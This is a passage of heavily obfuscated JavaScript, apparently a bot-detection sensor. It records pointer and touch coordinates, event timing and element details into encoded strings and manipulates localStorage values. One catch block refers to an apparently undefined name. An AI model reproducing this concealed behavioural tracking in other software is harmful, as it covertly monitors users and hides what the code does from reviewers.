SI()[BF(RV)],fq([],[][[]]))?SI()[BF(jG)].call(null,S7,FE):SI()[BF(RV)].apply(null,[Swj,dDj])]){MBj=ct[bb()[tI(lF)](g0,BN)][YB()[W5(qJ)].apply(null,[dU,Jh])](VPj[AI()[KF(xm)].call(null,jc,gwj,f7,NV)]);Ndj=ct[bb()[tI(lF)](g0,BN)][YB()[W5(qJ)](dU,Jh)](VPj[N9(typeof SI()[BF(LB)],'undefined')?SI()[BF(RV)](GS,IO):SI()[BF(jG)](S7,FE)]);}else if(VPj&&VPj[SI()[BF(rc)](qN,wZ)]&&VPj[hI()[Xr(fB)].apply(null,[nJ,Ds,Iv,TV(BV)])]){MBj=ct[bb()[tI(lF)].call(null,g0,BN)][YB()[W5(qJ)].apply(null,[dU,Jh])](VPj[SI()[BF(rc)](qN,wZ)]);Ndj=ct[bb()[tI(lF)](g0,BN)][E4(typeof YB()[W5(TT)],fq([],[][[]]))?YB()[W5(qJ)](dU,Jh):YB()[W5(BV)].call(null,dnj,Tv)](VPj[hI()[Xr(fB)](nJ,qY,Iv,EN)]);}else if(VPj&&VPj[E4(typeof hI()[Xr(qM)],'undefined')?hI()[Xr(Gx)].apply(null,[RT,TV(sh),VT,TV(sh)]):hI()[Xr(Is)](XX,jx,Ajj,AE)]&&N9(vsj(VPj[E4(typeof hI()[Xr(Is)],'undefined')?hI()[Xr(Gx)](RT,RP,VT,jc):hI()[Xr(Is)].call(null,vH,Gx,cC,rs)]),hI()[Xr(pY)](fC,h9,ms,qM))){if(Jx(VPj[N9(typeof hI()[Xr(jG)],fq([],[][[]]))?hI()[Xr(Is)].apply(null,[sR,TV(TV({})),gK,TV(BV)]):hI()[Xr(Gx)](RT,TT,VT,lx)][YB()[W5(sh)].apply(null,[LB,Iwj])],bI[rs])){var bYj=VPj[hI()[Xr(Gx)].call(null,RT,rI,VT,TV(TV([])))][sh];if(bYj&&bYj[AI()[KF(xm)](qY,gwj,f7,NV)]&&bYj[SI()[BF(jG)](S7,FE)]){MBj=ct[bb()[tI(lF)].apply(null,[g0,BN])][YB()[W5(qJ)].call(null,dU,Jh)](bYj[AI()[KF(xm)](B9,gwj,f7,NV)]);Ndj=ct[bb()[tI(lF)](g0,BN)][E4(typeof YB()[W5(zm)],fq('',[][[]]))?YB()[W5(qJ)].call(null,dU,Jh):YB()[W5(BV)](mK,fN)](bYj[SI()[BF(jG)].apply(null,[S7,FE])]);}else if(bYj&&bYj[SI()[BF(rc)](qN,wZ)]&&bYj[hI()[Xr(fB)].call(null,nJ,TV(TV({})),Iv,B4)]){MBj=ct[N9(typeof bb()[tI(B9)],'undefined')?bb()[tI(g4)](mnj,pY):bb()[tI(lF)](g0,BN)][YB()[W5(qJ)].call(null,dU,Jh)](bYj[E4(typeof SI()[BF(Is)],fq([],[][[]]))?SI()[BF(rc)].apply(null,[qN,wZ]):SI()[BF(RV)](rWj,pp)]);Ndj=ct[bb()[tI(lF)].call(null,g0,BN)][YB()[W5(qJ)].call(null,dU,Jh)](bYj[hI()[Xr(fB)](nJ,Kb,Iv,ZO)]);}zbj=YB()[W5(NV)].apply(null,[UZ,Dlj]);}else{gdj=TV(TV(VW));}}if(TV(gdj)){Lbj=j4(jh(),psj);var A4j=(E4(typeof bb()[tI(Zc)],'undefined')?bb()[tI(B9)].apply(null,[RP,F6j]):bb()[tI(g4)].apply(null,[pp,TP]))[AI()[KF(B4)](nG,EQ,mN,Jb)](QBj,hI()[Xr(VT)].call(null,gx,TV({}),YX,TV(sh)))[AI()[KF(B4)](w2,EQ,mN,Jb)](PPj,hI()[Xr(VT)](gx,rs,YX,TV(sh)))[AI()[KF(B4)](lU,EQ,mN,Jb)](Lbj,E4(typeof hI()[Xr(g4)],'undefined')?hI()[Xr(VT)](gx,Z0,YX,N7):hI()[Xr(Is)].call(null,xnj,mJ,xG,TV(sh)))[AI()[KF(B4)](mJ,EQ,mN,Jb)](MBj,hI()[Xr(VT)].apply(null,[gx,Gv,YX,TT]))[AI()[KF(B4)].apply(null,[A0,EQ,mN,Jb])](Ndj,hI()[Xr(VT)].call(null,gx,A0,YX,B9))[AI()[KF(B4)](UZ,EQ,mN,Jb)](zbj);if(V7(typeof VPj[SI()[BF(lU)](D4,SDj)],N9(typeof YB()[W5(ss)],'undefined')?YB()[W5(BV)].call(null,r1j,zgj):YB()[W5(lF)](rF,l3j))&&N9(VPj[SI()[BF(lU)](D4,SDj)],TV(VW)))A4j=bb()[tI(B9)](RP,F6j)[AI()[KF(B4)].apply(null,[Z0,EQ,mN,Jb])](A4j,SI()[BF(Tm)](VG,nzj));PMj=bb()[tI(B9)].call(null,RP,F6j)[AI()[KF(B4)](vH,EQ,mN,Jb)](fq(PMj,A4j),N9(typeof Id()[xI(sh)],fq(bb()[tI(B9)](RP,F6j),[][[]]))?Id()[xI(B9)](dx,CV,IE,bN):Id()[xI(NV)](g0,PB,BV,kp));R9j=fq(fq(fq(fq(fq(R9j,QBj),PPj),Lbj),MBj),Ndj);if(N9(PPj,BV))Gcj++;else Kpj++;QBj++;Tsj=sh;Idj=Wn[bb()[tI(V4)](fU,Gtj)]();}}var qVj;return qVj=Jp(v8,[bb()[tI(fB)](DC,Er),Lbj,bb()[tI(MF)](YH,Lnj),Tsj,Pp()[hb(xm)].call(null,lF,jO,h9,RP,LC,mlj),Idj,hI()[Xr(EN)].apply(null,[Mgj,ss,SM,TP]),gdj]),TI.pop(),qVj;}catch(RMj){TI.splice(j4(mFj,BV),Infinity,fU);}TI.pop();};var UMj=function(VSj,w4j,L9j){TI.push(OWj);try{var cAj=TI.length;var rFj=TV({});var Ydj=sh;var tSj=TV({});if(N9(w4j,BV)&&XG(B4j,BFj)||E4(w4j,bI[xd])&&XG(CSj,xYj)){var Fsj=VSj?VSj:ct[SI()[BF(Jb)](fB,mb)][YB()[W5(g5)](MC,Y5)];if(Fsj&&E4(Fsj[bb()[tI(Gx)](x7,x5)],hI()[Xr(Z0)](zY,QF,zH,Z0))){tSj=TV(TV({}));var qdj=zX(bI[xd]);var Kqj=zX(Wn[N9(typeof SI()[BF(DU)],'undefined')?SI()[BF(RV)](NR,AK):SI()[BF(w2)](TT,DV)]());if(Fsj&&Fsj[AI()[KF(xm)].apply(null,[U4,PG,f7,NV])]&&Fsj[SI()[BF(jG)](S7,x5)]){qdj=ct[bb()[tI(lF)](g0,v4)][E4(typeof YB()[W5(qY)],'undefined')?YB()[W5(qJ)].apply(null,[dU,K4]):YB()[W5(BV)](dv,tzj)](Fsj[AI()[KF(xm)](xm,PG,f7,NV)]);Kqj=ct[bb()[tI(lF)](g0,v4)][YB()[W5(qJ)](dU,K4)](Fsj[SI()[BF(jG)].call(null,S7,x5)]);}else if(Fsj&&Fsj[SI()[BF(rc)].call(null,qN,nr)]&&Fsj[hI()[Xr(fB)].apply(null,[OO,CF,Iv,pm])]){qdj=ct[N9(typeof bb()[tI(VT)],fq('',[][[]]))?bb()[tI(g4)](UV,jc):bb()[tI(lF)](g0,v4)][N9(typeof YB()[W5(TP)],'undefined')?YB()[W5(BV)].call(null,fv,HLj):YB()[W5(qJ)].call(null,dU,K4)](Fsj[SI()[BF(rc)].call(null,qN,nr)]);Kqj=ct[N9(typeof bb()[tI(Sm)],'undefined')?bb()[tI(g4)](Mlj,r7):bb()[tI(lF)].apply(null,[g0,v4])][YB()[W5(qJ)](dU,K4)](Fsj[N9(typeof hI()[Xr(WF)],'undefined')?hI()[Xr(Is)](r0,AU,m2,wJ):hI()[Xr(fB)](OO,TV(sh),Iv,pY)]);}Ydj=j4(jh(),L9j);var v4j=bb()[tI(B9)].apply(null,[RP,rU])[AI()[KF(B4)](vH,g7,mN,Jb)](cfj,hI()[Xr(VT)](AP,TT,YX,qY))[AI()[KF(B4)].apply(null,[qM,g7,mN,Jb])](w4j,hI()[Xr(VT)](AP,z9,YX,Mq))[AI()[KF(B4)](rc,g7,mN,Jb)](Ydj,hI()[Xr(VT)].apply(null,[AP,sT,YX,VT]))[AI()[KF(B4)](YI,g7,mN,Jb)](qdj,hI()[Xr(VT)].apply(null,[AP,Z0,YX,YE]))[N9(typeof AI()[KF(SY)],fq([],[][[]]))?AI()[KF(Ds)](TG,gwj,Kh,UN):AI()[KF(B4)].apply(null,[YE,g7,mN,Jb])](Kqj);if(E4(typeof Fsj[E4(typeof SI()[BF(Bv)],fq('',[][[]]))?SI()[BF(lU)](D4,bq):SI()[BF(RV)](Jtj,OJ)],E4(typeof YB()[W5(YI)],'undefined')?YB()[W5(lF)](rF,l4):YB()[W5(BV)](OG,CC))&&N9(Fsj[SI()[BF(lU)](D4,bq)],TV({})))v4j=bb()[tI(B9)](RP,rU)[AI()[KF(B4)](KT,g7,mN,Jb)](v4j,SI()[BF(Tm)](VG,U5));Iqj=fq(fq(fq(fq(fq(Iqj,cfj),w4j),Ydj),qdj),Kqj);Rcj=bb()[tI(B9)].apply(null,[RP,rU])[AI()[KF(B4)].call(null,lF,g7,mN,Jb)](fq(Rcj,v4j),Id()[xI(NV)].call(null,RLj,PB,BV,Is));if(N9(w4j,Wn[SI()[BF(w2)].apply(null,[TT,DV])]()))B4j++;else CSj++;}}if(N9(w4j,BV))B4j++;else CSj++;cfj++;var mqj;return mqj=Jp(v8,[bb()[tI(fB)](DC,q9),Ydj,hI()[Xr(lx)](XI,BV,rs,lF),tSj]),TI.pop(),mqj;}catch(Tqj){TI.splice(j4(cAj,BV),Infinity,OWj);}TI.pop();};var bpj=function(Dbj,Qbj,rbj){TI.push(YJ);try{var J4j=TI.length;var Pfj=TV([]);var qYj=bI[rs];var GPj=TV(TV(gw));if(hG(BVj,G4j)){if(TV(mfj[SI()[BF(Z0)](rH,cE)])){GPj=TV(TV({}));mfj[SI()[BF(Z0)](rH,cE)]=TV(TV(VW));}var Wbj;return Wbj=Jp(v8,[N9(typeof bb()[tI(w2)],'undefined')?bb()[tI(g4)].call(null,HU,E6j):bb()[tI(fB)](DC,Nb),qYj,N9(typeof hI()[Xr(YE)],fq('',[][[]]))?hI()[Xr(Is)].call(null,cx,QF,lAj,TV({})):hI()[Xr(kX)](EP,ms,tX,Kb),GPj]),TI.pop(),Wbj;}var gIj=Dbj?Dbj:ct[SI()[BF(Jb)](fB,Rq)][YB()[W5(g5)](MC,W9)];var cFj=gIj[SI()[BF(wJ)](qO,Y4)];if(XP(cFj,null))cFj=gIj[SI()[BF(h9)](D3j,zQ)];var fFj=xdj(cFj[bb()[tI(Wr)](ZV,Vc)]);var E4j=E4(EAj[E4(typeof bb()[tI(Db)],fq('',[][[]]))?bb()[tI(EN)](qN,QI):bb()[tI(g4)].call(null,mh,TN)](Dbj&&Dbj[N9(typeof bb()[tI(KM)],'undefined')?bb()[tI(g4)](bM,pY):bb()[tI(Wr)](ZV,Vc)]),zX(BV));if(TV(fFj)&&TV(E4j)){var bSj;return bSj=Jp(v8,[bb()[tI(fB)].call(null,DC,Nb),qYj,hI()[Xr(kX)](EP,Yh,tX,kX),GPj]),TI.pop(),bSj;}var SBj=OVj(cFj);var bcj=bb()[tI(B9)].call(null,RP,z2);var nfj=bb()[tI(B9)](RP,z2);var Qcj=bb()[tI(B9)](RP,z2);var xbj=bb()[tI(B9)](RP,z2);if(N9(Qbj,NV)){bcj=gIj[SI()[BF(Gv)].apply(null,[bM,Ws])];nfj=gIj[hI()[Xr(jG)].apply(null,[I5,Z0,P3j,SM])];Qcj=gIj[bb()[tI(Z0)](LB,b5)];xbj=gIj[YB()[W5(EN)].apply(null,[sB,pJ])];}qYj=j4(jh(),rbj);var Yfj=bb()[tI(B9)](RP,z2)[AI()[KF(B4)].apply(null,[AU,Wm,mN,Jb])](BVj,E4(typeof hI()[Xr(Gx)],'undefined')?hI()[Xr(VT)].call(null,hP,NV,YX,KT):hI()[Xr(Is)](IH,TV(TV(sh)),nR,wJ))[AI()[KF(B4)].apply(null,[gM,Wm,mN,Jb])](Qbj,hI()[Xr(VT)](hP,YI,YX,TV(sh)))[AI()[KF(B4)](MF,Wm,mN,Jb)](bcj,hI()[Xr(VT)].apply(null,[hP,ZO,YX,bN]))[AI()[KF(B4)].apply(null,[KM,Wm,mN,Jb])](nfj,hI()[Xr(VT)].call(null,hP,fB,YX,KT))[AI()[KF(B4)](rF,Wm,mN,Jb)](Qcj,N9(typeof hI()[Xr(h9)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[xH,jG,rDj,qU]):hI()[Xr(VT)](hP,bM,YX,rs))[AI()[KF(B4)].apply(null,[xm,Wm,mN,Jb])](xbj,hI()[Xr(VT)].call(null,hP,Zc,YX,xY))[AI()[KF(B4)].call(null,VT,Wm,mN,Jb)](qYj,N9(typeof hI()[Xr(lU)],fq('',[][[]]))?hI()[Xr(Is)](Dx,RV,w2,Bv):hI()[Xr(VT)].apply(null,[hP,rc,YX,TV(sh)]))[AI()[KF(B4)](sT,Wm,mN,Jb)](SBj);Abj=bb()[tI(B9)](RP,z2)[AI()[KF(B4)].call(null,Tm,Wm,mN,Jb)](fq(Abj,Yfj),Id()[xI(NV)](EX,PB,BV,ms));BVj++;var Udj;return Udj=Jp(v8,[bb()[tI(fB)].apply(null,[DC,Nb]),qYj,hI()[Xr(kX)](EP,g4,tX,WF),GPj]),TI.pop(),Udj;}catch(Epj){TI.splice(j4(J4j,BV),Infinity,YJ);}TI.pop();};var t5j=function(sbj,LVj){TI.push(dnj);try{var QYj=sh;var YSj=TV(TV(gw));if(hG(ct[Id()[xI(sh)](mX,D4,Jb,ss)][AI()[KF(z9)].apply(null,[SM,ZC,IH,Ds])](qPj)[YB()[W5(sh)](LB,SLj)],hBj)){var KIj;return KIj=Jp(v8,[bb()[tI(fB)](DC,RI),QYj,hI()[Xr(kX)](lq,Yh,tX,wJ),YSj]),TI.pop(),KIj;}var Pbj=sbj?sbj:ct[SI()[BF(Jb)].apply(null,[fB,cs])][YB()[W5(g5)](MC,dY)];var VBj=Pbj[SI()[BF(wJ)](qO,DWj)];if(XP(VBj,null))VBj=Pbj[SI()[BF(h9)](D3j,Pwj)];if(VBj[SI()[BF(ZO)](sR,UP)]&&E4(VBj[SI()[BF(ZO)].apply(null,[sR,UP])][E4(typeof YB()[W5(xd)],'undefined')?YB()[W5(Z0)](tX,mzj):YB()[W5(BV)](N3j,hZ)](),Pp()[hb(JH)].call(null,NV,Hzj,rF,PB,TV(TV({})),Vgj))){var kSj;return kSj=Jp(v8,[N9(typeof bb()[tI(h9)],fq('',[][[]]))?bb()[tI(g4)](OO,OJ):bb()[tI(fB)](DC,RI),QYj,hI()[Xr(kX)].call(null,lq,xm,tX,rs),YSj]),TI.pop(),kSj;}var xAj=IPj(VBj);var fVj=xAj[E4(typeof YB()[W5(rF)],'undefined')?YB()[W5(lx)].call(null,sH,hp):YB()[W5(BV)](DC,EJ)];var CIj=xAj[bb()[tI(lx)](sR,Ps)];var x9j=OVj(VBj);var HMj=bI[rs];var g4j=sh;var MIj=sh;var jVj=sh;if(E4(CIj,bI[LC])&&E4(CIj,LB)){HMj=N9(VBj[hI()[Xr(B4)](QN,LB,mM,TV(sh))],undefined)?sh:VBj[hI()[Xr(B4)].call(null,QN,TV(TV([])),mM,sT)][N9(typeof YB()[W5(qM)],fq([],[][[]]))?YB()[W5(BV)](hJ,WG):YB()[W5(sh)](LB,SLj)];g4j=vbj(VBj[hI()[Xr(B4)](QN,bM,mM,U4)]);MIj=H7(VBj[hI()[Xr(B4)](QN,TP,mM,Yh)]);jVj=G9j(VBj[E4(typeof hI()[Xr(QF)],'undefined')?hI()[Xr(B4)].apply(null,[QN,ss,mM,TV({})]):hI()[Xr(Is)].call(null,QN,sT,Kc,qM)]);}if(CIj){if(TV(zdj[CIj])){zdj[CIj]=fVj;}else if(E4(zdj[CIj],fVj)){CIj=zcj[E4(typeof YB()[W5(KT)],fq([],[][[]]))?YB()[W5(ss)](qT,rO):YB()[W5(BV)](U4,mnj)];}}QYj=j4(jh(),LVj);if(VBj[hI()[Xr(B4)](QN,TG,mM,TV(TV(sh)))]&&VBj[hI()[Xr(B4)](QN,TV(TV(sh)),mM,Kb)][YB()[W5(sh)](LB,SLj)]){qPj[fVj]=Jp(v8,[bb()[tI(jG)].apply(null,[pY,fE]),x9j,hI()[Xr(rc)](qI,bP,qJ,TV(TV(BV))),fVj,E4(typeof Id()[xI(AE)],fq(bb()[tI(B9)].call(null,RP,b1j),[][[]]))?Id()[xI(Wr)](bzj,x2,g4,mJ):Id()[xI(B9)].apply(null,[Ajj,gkj,nJ,Mq]),HMj,bb()[tI(rc)](DU,vF),g4j,YB()[W5(jG)](Yh,IC),MIj,hI()[Xr(wJ)].call(null,zY,Mm,qU,TV(BV)),jVj,E4(typeof bb()[tI(Yh)],fq('',[][[]]))?bb()[tI(fB)](DC,RI):bb()[tI(g4)].apply(null,[ph,A3j]),QYj,Id()[xI(AU)](BH,qT,SY,sh),CIj]);}else{delete qPj[fVj];}var rYj;return rYj=Jp(v8,[bb()[tI(fB)].call(null,DC,RI),QYj,E4(typeof hI()[Xr(TP)],fq([],[][[]]))?hI()[Xr(kX)].apply(null,[lq,TV(TV(BV)),tX,TV([])]):hI()[Xr(Is)](HH,Mm,kp,rF),YSj]),TI.pop(),rYj;}catch(zfj){TI.splice(j4(se_tryScopeSet_11,BV),Infinity,dnj);}TI.pop();};var YBj=function(){return [kVj,Hdj,R9j,Iqj];};var bIj=function(){return [PVj,AFj,QBj,cfj];};var MFj=function(){TI.push(F7);var Ddj=ct[Id()[xI(sh)](Egj,D4,Jb,Yv)][YB()[W5(Bv)](Ds,vE)](qPj)[YB()[W5(rc)](rv,p5)](function(c1j,HK){return wlj.apply(this,[qj,arguments]);},bb()[tI(B9)](RP,GK));var IMj;return TI.pop(),IMj=[Hcj,tFj,PMj,Rcj,Abj,Ddj],IMj;};var hMj=function(Odj){TI.push(Em);var Qpj=ct[E4(typeof SI()[BF(CF)],fq([],[][[]]))?SI()[BF(NV)](RV,pV):SI()[BF(RV)](WJ,j0)][N9(typeof bb()[tI(ZO)],fq([],[][[]]))?bb()[tI(g4)](tE,Flj):bb()[tI(wJ)](tG,Ltj)];if(XP(ct[SI()[BF(NV)](RV,pV)][N9(typeof bb()[tI(PB)],fq([],[][[]]))?bb()[tI(g4)](VR,Vv):bb()[tI(wJ)].apply(null,[tG,Ltj])],null)){var HPj;return TI.pop(),HPj=sh,HPj;}var FSj=Qpj[hI()[Xr(h9)](Bjj,TV(TV({})),X6j,ms)](bb()[tI(Wr)].call(null,ZV,Utj));var wcj=XP(FSj,null)?zX(BV):RH(FSj);if(N9(wcj,bI[xd])&&Jx(Pqj,Is)&&N9(Odj,zX(xd))){var m9j;return TI.pop(),m9j=BV,m9j;}else{var cBj;return TI.pop(),cBj=sh,cBj;}TI.pop();};var A9j=function(WMj){var vBj=TV(TV(gw));var EPj=M4j;var kBj=mIj;var cbj=sh;var Z9j=BV;TI.push(pT);var nbj=wlj(L3,[]);var zMj=TV({});var bsj=XE(MSj);if(WMj||bsj){var zqj;return zqj=Jp(v8,[AI()[KF(z9)].call(null,U4,EX,IH,Ds),Zpj(),hI()[Xr(LB)].apply(null,[pM,TV(TV([])),AE,TV([])]),bsj||nbj,SI()[BF(Hs)](tX,sr),vBj,N9(typeof SI()[BF(UZ)],'undefined')?SI()[BF(RV)](WG,cE):SI()[BF(ms)](qK,j2),zMj]),TI.pop(),zqj;}if(wlj(j3,[])){var pfj=ct[SI()[BF(Jb)].apply(null,[fB,H9])][Id()[xI(Yh)](gAj,B9,Is,rs)][N9(typeof hI()[Xr(h9)],fq([],[][[]]))?hI()[Xr(Is)](LK,VT,gT,w2):hI()[Xr(lU)](fb,Mq,gM,TV(BV))](fq(BIj,dsj));var Yqj=ct[N9(typeof SI()[BF(YI)],fq('',[][[]]))?SI()[BF(RV)](Qh,HU):SI()[BF(Jb)](fB,H9)][N9(typeof Id()[xI(B4)],fq([],[][[]]))?Id()[xI(B9)](R1j,qLj,YDj,sT):Id()[xI(Yh)](gAj,B9,Is,Db)][E4(typeof hI()[Xr(B9)],'undefined')?hI()[Xr(lU)](fb,TV([]),gM,CF):hI()[Xr(Is)].apply(null,[rT,xd,T0,TV([])])](fq(BIj,IAj));var ncj=ct[SI()[BF(Jb)].call(null,fB,H9)][Id()[xI(Yh)].call(null,gAj,B9,Is,bM)][hI()[Xr(lU)](fb,WF,gM,qJ)](fq(BIj,pbj));if(TV(pfj)&&TV(Yqj)&&TV(ncj)){zMj=TV(TV(VW));var Eqj;return Eqj=Jp(v8,[AI()[KF(z9)](Mm,EX,IH,Ds),[EPj,kBj],hI()[Xr(LB)](pM,zm,AE,qM),nbj,E4(typeof SI()[BF(QF)],'undefined')?SI()[BF(Hs)].apply(null,[tX,sr]):SI()[BF(RV)](mK,zC),vBj,SI()[BF(ms)](qK,j2),zMj]),TI.pop(),Eqj;}else{if(pfj&&E4(pfj[bb()[tI(EN)](qN,XR)](YB()[W5(Yv)].apply(null,[D3j,nr])),zX(BV))&&TV(ct[SI()[BF(zb)].call(null,N7,mjj)](ct[bb()[tI(xY)](xN,q4)](pfj[SI()[BF(V4)](Wx,v5)](E4(typeof YB()[W5(WF)],'undefined')?YB()[W5(Yv)].call(null,D3j,nr):YB()[W5(BV)](U4,xlj))[sh],bI[V4])))&&TV(ct[SI()[BF(zb)].call(null,N7,mjj)](ct[bb()[tI(xY)](xN,q4)](pfj[SI()[BF(V4)](Wx,v5)](YB()[W5(Yv)].apply(null,[D3j,nr]))[BV],Mq)))){cbj=ct[E4(typeof bb()[tI(xd)],fq('',[][[]]))?bb()[tI(xY)].call(null,xN,q4):bb()[tI(g4)].call(null,QDj,T7)](pfj[SI()[BF(V4)](Wx,v5)](YB()[W5(Yv)].call(null,D3j,nr))[bI[rs]],Mq);Z9j=ct[bb()[tI(xY)](xN,q4)](pfj[SI()[BF(V4)].apply(null,[Wx,v5])](E4(typeof YB()[W5(kX)],fq('',[][[]]))?YB()[W5(Yv)].apply(null,[D3j,nr]):YB()[W5(BV)](WF,VT))[bI[xd]],Mq);}else{vBj=TV(TV([]));}if(Yqj&&E4(Yqj[N9(typeof bb()[tI(UZ)],fq('',[][[]]))?bb()[tI(g4)].call(null,Iv,c6j):bb()[tI(EN)](qN,XR)](YB()[W5(Yv)](D3j,nr)),zX(BV))&&TV(ct[SI()[BF(zb)](N7,mjj)](ct[bb()[tI(xY)].apply(null,[xN,q4])](Yqj[E4(typeof SI()[BF(VT)],fq('',[][[]]))?SI()[BF(V4)](Wx,v5):SI()[BF(RV)](Kwj,Um)](E4(typeof YB()[W5(g4)],fq('',[][[]]))?YB()[W5(Yv)](D3j,nr):YB()[W5(BV)](WK,kJ))[bI[rs]],Mq)))&&TV(ct[SI()[BF(zb)].call(null,N7,mjj)](ct[bb()[tI(xY)].apply(null,[xN,q4])](Yqj[N9(typeof SI()[BF(PB)],fq([],[][[]]))?SI()[BF(RV)].call(null,OG,lE):SI()[BF(V4)](Wx,v5)](YB()[W5(Yv)](D3j,nr))[BV],Mq)))){EPj=ct[bb()[tI(xY)](xN,q4)](Yqj[SI()[BF(V4)].call(null,Wx,v5)](YB()[W5(Yv)](D3j,nr))[sh],Mq);}else{vBj=TV(TV(VW));}if(ncj&&N9(typeof ncj,hI()[Xr(Mq)](vF,h9,xN,RV))){nbj=ncj;}else{vBj=TV(gw);nbj=ncj||nbj;}}}else{cbj=vYj;Z9j=KBj;EPj=kdj;kBj=ZFj;nbj=w5j;}if(TV(vBj)){if(Jx(jh(),vN(cbj,mO))){zMj=TV(gw);var OSj;return OSj=Jp(v8,[AI()[KF(z9)](nO,EX,IH,Ds),[M4j,mIj],hI()[Xr(LB)](pM,TV(TV({})),AE,TV(BV)),wlj(L3,[]),E4(typeof SI()[BF(qM)],'undefined')?SI()[BF(Hs)](tX,sr):SI()[BF(RV)](Zv,R0),vBj,SI()[BF(ms)](qK,j2),zMj]),TI.pop(),OSj;}else{if(Jx(jh(),j4(vN(cbj,mO),DH(vN(vN(Mq,Z9j),bI[Yh]),DN)))){zMj=TV(TV(VW));}var n9j;return n9j=Jp(v8,[AI()[KF(z9)](nG,EX,IH,Ds),[EPj,kBj],hI()[Xr(LB)](pM,TV(TV(BV)),AE,ms),nbj,SI()[BF(Hs)](tX,sr),vBj,E4(typeof SI()[BF(bM)],fq('',[][[]]))?SI()[BF(ms)](qK,j2):SI()[BF(RV)].apply(null,[t6j,mzj]),zMj]),TI.pop(),n9j;}}var Zsj;return Zsj=Jp(v8,[AI()[KF(z9)](nO,EX,IH,Ds),[EPj,kBj],N9(typeof hI()[Xr(TT)],'undefined')?hI()[Xr(Is)].call(null,TC,TV([]),EK,VT):hI()[Xr(LB)](pM,qM,AE,EN),nbj,E4(typeof SI()[BF(CV)],'undefined')?SI()[BF(Hs)].call(null,tX,sr):SI()[BF(RV)].apply(null,[qN,Nv]),vBj,N9(typeof SI()[BF(rF)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[TE,d6j]):SI()[BF(ms)].call(null,qK,j2),zMj]),TI.pop(),Zsj;};var tqj=function(){TI.push(HG);var HSj=Jx(arguments[YB()[W5(sh)].apply(null,[LB,tE])],sh)&&E4(arguments[bI[rs]],undefined)?arguments[sh]:TV(TV(gw));xSj=bb()[tI(B9)].call(null,RP,KU);bqj=zX(BV);var qqj=wlj(j3,[]);if(TV(HSj)){if(qqj){ct[SI()[BF(Jb)](fB,MY)][Id()[xI(Yh)](BN,B9,Is,bP)][YB()[W5(wJ)].apply(null,[Jb,Yr])](vVj);ct[SI()[BF(Jb)](fB,MY)][E4(typeof Id()[xI(Ds)],fq([],[][[]]))?Id()[xI(Yh)].call(null,BN,B9,Is,ZO):Id()[xI(B9)](Pm,tjj,JWj,zb)][YB()[W5(wJ)].call(null,Jb,Yr)](M9j);}var F4j;return TI.pop(),F4j=TV(TV(gw)),F4j;}var kpj=Sfj();if(kpj){if(gcj(kpj,N9(typeof SI()[BF(Gv)],fq('',[][[]]))?SI()[BF(RV)].call(null,d6j,kwj):SI()[BF(MF)].call(null,M2,Wb))){xSj=kpj;bqj=zX(BV);if(qqj){var dcj=ct[SI()[BF(Jb)].call(null,fB,MY)][Id()[xI(Yh)].apply(null,[BN,B9,Is,Gx])][hI()[Xr(lU)].call(null,BY,Z0,gM,RV)](vVj);var Bbj=ct[SI()[BF(Jb)].call(null,fB,MY)][Id()[xI(Yh)].apply(null,[BN,B9,Is,rs])][hI()[Xr(lU)](BY,Yh,gM,ZO)](M9j);if(E4(xSj,dcj)||TV(gcj(dcj,Bbj))){ct[SI()[BF(Jb)].apply(null,[fB,MY])][Id()[xI(Yh)](BN,B9,Is,ms)][YB()[W5(h9)](cG,HH)](vVj,xSj);ct[SI()[BF(Jb)](fB,MY)][Id()[xI(Yh)].call(null,BN,B9,Is,ZO)][YB()[W5(h9)](cG,HH)](M9j,bqj);}}}else if(qqj){var DMj=ct[SI()[BF(Jb)](fB,MY)][E4(typeof Id()[xI(LC)],fq(bb()[tI(B9)](RP,KU),[][[]]))?Id()[xI(Yh)].apply(null,[BN,B9,Is,pm]):Id()[xI(B9)](Zjj,SY,ttj,qJ)][hI()[Xr(lU)](BY,lU,gM,YE)](M9j);if(DMj&&N9(DMj,SI()[BF(MF)](M2,Wb))){ct[SI()[BF(Jb)].apply(null,[fB,MY])][E4(typeof Id()[xI(jx)],fq([],[][[]]))?Id()[xI(Yh)].call(null,BN,B9,Is,B9):Id()[xI(B9)](BO,wjj,pLj,Gv)][YB()[W5(wJ)].call(null,Jb,Yr)](vVj);ct[SI()[BF(Jb)](fB,MY)][Id()[xI(Yh)](BN,B9,Is,jc)][YB()[W5(wJ)](Jb,Yr)](M9j);xSj=bb()[tI(B9)].apply(null,[RP,KU]);bqj=zX(BV);}}}if(qqj){xSj=ct[SI()[BF(Jb)].call(null,fB,MY)][Id()[xI(Yh)].call(null,BN,B9,Is,MF)][N9(typeof hI()[Xr(BV)],fq([],[][[]]))?hI()[Xr(Is)](PLj,TV(TV(sh)),xU,DU):hI()[Xr(lU)].call(null,BY,jc,gM,CV)](vVj);bqj=ct[SI()[BF(Jb)](fB,MY)][N9(typeof Id()[xI(Is)],'undefined')?Id()[xI(B9)].apply(null,[Ewj,GE,Hp,mJ]):Id()[xI(Yh)](BN,B9,Is,lx)][hI()[Xr(lU)](BY,Gv,gM,KT)](M9j);if(TV(gcj(xSj,bqj))){ct[SI()[BF(Jb)](fB,MY)][E4(typeof Id()[xI(BV)],fq(bb()[tI(B9)].apply(null,[RP,KU]),[][[]]))?Id()[xI(Yh)](BN,B9,Is,sT):Id()[xI(B9)](Mc,RE,bJ,mJ)][YB()[W5(wJ)].call(null,Jb,Yr)](vVj);ct[SI()[BF(Jb)].apply(null,[fB,MY])][Id()[xI(Yh)](BN,B9,Is,pm)][YB()[W5(wJ)](Jb,Yr)](M9j);xSj=E4(typeof bb()[tI(sB)],fq([],[][[]]))?bb()[tI(B9)].apply(null,[RP,KU]):bb()[tI(g4)](IB,gwj);bqj=zX(BV);}}var kPj;return TI.pop(),kPj=gcj(xSj,bqj),kPj;};var qcj=function(hcj){TI.push(QJ);if(hcj[YB()[W5(WF)](n7,PWj)](sSj)){var ZSj=hcj[sSj];if(TV(ZSj)){TI.pop();return;}var r4j=ZSj[SI()[BF(V4)].call(null,Wx,lE)](YB()[W5(Yv)](D3j,hF));if(hG(r4j[N9(typeof YB()[W5(VT)],fq('',[][[]]))?YB()[W5(BV)](dU,rF):YB()[W5(sh)](LB,rWj)],bI[LC])){xSj=r4j[sh];bqj=r4j[BV];if(wlj(j3,[])){try{var lSj=TI.length;var 